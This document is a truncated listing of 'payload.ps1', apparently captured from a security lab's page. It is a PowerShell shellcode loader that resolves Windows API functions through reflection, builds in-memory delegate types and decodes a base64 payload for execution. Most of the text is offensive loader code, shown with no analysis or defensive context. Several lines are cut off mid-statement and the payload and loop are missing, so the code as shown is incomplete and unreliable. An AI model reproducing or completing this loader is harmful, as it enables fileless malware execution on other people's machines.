 payload.ps1
1 Set-StrictMode -Version 2
2
3 $DoIt = @'
4 function func_get_proc_address {
5 Param ($var_module, $var_procedure)
6 $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMetho
7 $var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
8 return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_unsafe_native_methods.GetMethod('GetModuleHandle')).Invoke
9 }
10
11 function func_get_delegate_type {
12 Param (
13 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
14 [Parameter(Position = 1)] [Type] $var_return_type = [Void]
15 )
16
17 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InM
18 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Runtime, Managed')
19 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')
20
21 return $var_type_builder.CreateType()
22 }
23
24 [Byte[]]$var_code = [System.Convert]::FromBase64String(
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
花指令安全实验室